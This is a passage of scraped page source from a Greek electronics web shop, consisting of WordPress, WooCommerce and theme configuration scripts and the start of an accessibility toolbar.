ElementorProFrontendConfig={"ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","nonce":"f37af5b7df","urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/electronicsworld.gr\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!0},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/electronicsworld.gr\/cart\/","checkout_page_url":"https:\/\/electronicsworld.gr\/checkout\/","fragments_nonce":"98d8657378"}},"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script id="woodmart-theme-js-extra" type="litespeed/javascript">var woodmart_settings={"menu_storage_key":"woodmart_f15d10d29f46e08ce68a394fa9958434","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"\u03a3\u03b5 \u03b5\u03c0\u03b5\u03be\u03b5\u03c1\u03b3\u03b1\u03c3\u03af\u03b1","added_to_cart":"\u03a4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c0\u03c1\u03bf\u03c3\u03c4\u03ad\u03b8\u03b7\u03ba\u03b5 \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","continue_shopping":"\u03a3\u03c5\u03bd\u03b5\u03c7\u03af\u03c3\u03c4\u03b5 \u03c4\u03b9\u03c2 \u03b1\u03b3\u03bf\u03c1\u03ad\u03c2","view_cart":"\u03a0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae \u039a\u03b1\u03bb\u03b1\u03b8\u03b9\u03bf\u03cd","go_to_checkout":"\u03a4\u03b1\u03bc\u03b5\u03af\u03bf","loading":"\u0393\u03af\u03bd\u03b5\u03c4\u03b1\u03b9 \u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7...","countdown_days":"\u03b7\u03bc\u03ad\u03c1\u03b5\u03c2","countdown_hours":"\u03ce\u03c1\u03b5\u03c2","countdown_mins":"\u03bb\u03b5\u03c0\u03c4\u03ac","countdown_sec":"\u03b4\u03b5\u03c5\u03c4","cart_url":"https://electronicsworld.gr/cart/","ajaxurl":"https://electronicsworld.gr/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03cc\u03bb\u03c9\u03bd","zoom_enable":"yes","ajax_scroll":"no","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","price_filter_action":"click","product_slider_autoplay":"","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003E\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"\u039b\u03ae\u03c8\u03b7 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","off_canvas_column_close_btn_text":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","cookies_version":"1","header_banner_version":"1","promo_version":"2","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"60","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u03a0\u03c1\u03bf\u03c3\u03b1\u03c1\u03bc\u03bf\u03c3\u03bc\u03ad\u03bd\u03bf \u03c3\u03c4\u03c5\u03bb","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u039f\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03b1 \u03b1\u03c1\u03c7\u03b5\u03af\u03b1 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c0\u03bf\u03bb\u03cd \u03bc\u03b5\u03b3\u03ac\u03bb\u03b1. \u03a4\u03bf \u03b5\u03c0\u03b9\u03c4\u03c1\u03b5\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf \u03bc\u03ad\u03b3\u03b5\u03b8\u03bf\u03c2 \u03b1\u03c1\u03c7\u03b5\u03af\u03bf\u03c5 \u03b5\u03af\u03bd\u03b1\u03b9 1 MB.","comment_images_count_text":"\u039c\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03bc\u03b5\u03c4\u03b1\u03c6\u03bf\u03c1\u03c4\u03ce\u03c3\u03b5\u03c4\u03b5 \u03ad\u03c9\u03c2 \u03ba\u03b1\u03b9 3 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b5\u03c2 \u03c3\u03c4\u03b7\u03bd \u03ba\u03c1\u03b9\u03c4\u03b9\u03ba\u03ae \u03c3\u03b1\u03c2.","single_product_comment_images_required":"no","comment_required_images_error_text":"\u0391\u03c0\u03b1\u03b9\u03c4\u03b5\u03af\u03c4\u03b1\u03b9 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1.","comment_images_upload_mimes_text":"\u03a3\u03b1\u03c2 \u03b5\u03c0\u03b9\u03c4\u03c1\u03ad\u03c0\u03b5\u03c4\u03b1\u03b9 \u03b7 \u03bc\u03b5\u03c4\u03b1\u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03b5\u03b9\u03ba\u03cc\u03bd\u03c9\u03bd \u03bc\u03cc\u03bd\u03bf \u03c3\u03b5 \u03bc\u03bf\u03c1\u03c6\u03ad\u03c2 png, jpeg.","comment_images_added_count_text":"\u03a0\u03c1\u03bf\u03c3\u03c4\u03ad\u03b8\u03b7\u03ba\u03b1\u03bd %s \u03b5\u03b9\u03ba\u03cc\u03bd\u03b5\u03c2","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://electronicsworld.gr/","shop_url":"https://electronicsworld.gr","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_d54030d61e1cb2eff49d2641c8190ed5-el","fragment_name":"wc_fragments_d54030d61e1cb2eff49d2641c8190ed5","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"\u0395\u03bd\u03b1\u03bb\u03bb\u03b1\u03b3\u03ae \u03c0\u03bb\u03ae\u03c1\u03bf\u03c5\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7\u03c2\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"\u039c\u03b5\u03b3\u03ad\u03b8\u03c5\u03bd\u03c3\u03b7/\u03a3\u03bc\u03af\u03ba\u03c1\u03c5\u03bd\u03c3\u03b7\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b4\u03b5\u03be\u03b9\u03ac)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1498","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://electronicsworld.gr/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"46448f596a","wishlist_fragments_nonce":"e00568a74d","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_ab06e40104d4a628781852c1a050a04d","wishlist_fragment_name":"woodmart_wishlist_fragments_ab06e40104d4a628781852c1a050a04d","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://electronicsworld.gr/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"c5cdf4263f","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};var woodmart_page_css={"wd-widget-woo-other-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css","wd-widget-price-filter-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css","wd-style-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-lazy-loading-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css","wd-wpml-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-wpml.min.css","wd-int-wpml-curr-switch-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-wpml-curr-switch.min.css","wd-elementor-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-int-wordfence-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-wordfence.min.css","wd-notices-fixed-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-header-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-form-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-woo-mod-login-form-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-cart-side-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-woo-mod-quantity-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-header-cart-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css","wd-mod-highlighted-text-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css","wd-banner-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/el-banner.min.css","wd-banner-hover-zoom-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/el-banner-hover-zoom.min.css","wd-el-subtitle-style-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/el-subtitle-style.min.css","wd-button-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/el-button.min.css","wd-info-box-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/el-info-box.min.css","wd-tabs-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-product-tabs-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/el-product-tabs.min.css","wd-sticky-loader-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css","wd-bordered-product-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css","wd-product-loop-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-icons-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-product-loop-icons.min.css","wd-woo-mod-quantity-overlap-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css","wd-mfp-popup-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-mod-animations-transform-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-mod-transform-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-transform.min.css","wd-section-title-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-instagram-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/el-instagram.min.css","wd-footer-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-widget-nav-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-scroll-top-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-banner-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css"}</script> <script id="smush-lazy-load-js-before" type="litespeed/javascript">var smushLazyLoadOptions={"autoResizingEnabled":!1,"autoResizeOptions":{"precision":5,"skipAutoWidth":!0}}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."}</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d54030d61e1cb2eff49d2641c8190ed5-el","fragment_name":"wc_fragments_d54030d61e1cb2eff49d2641c8190ed5","request_timeout":"5000"}</script> <a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Μετάβαση στο περιεχόμενο</a><nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left" role="navigation"><div class="pojo-a11y-toolbar-toggle">
<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Εργαλεία προσβασιμότητας" role="button">
<span class="pojo-sr-only sr-only">Ανοίξτε τη γραμμή εργαλείων</span>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em"><title>Εργαλεία προσβασιμότητας</title>
<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
</a></div><div class="pojo-a11y-toolbar-overlay"><div class="pojo-a11y-toolbar-inner"><p class="pojo-a11y-toolbar-title">Εργαλεία προσβασιμότητας</p><ul class="pojo-a11y-toolbar-items pojo-a11y-tools"><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αύξηση κειμένου</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αύξηση κειμένου</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
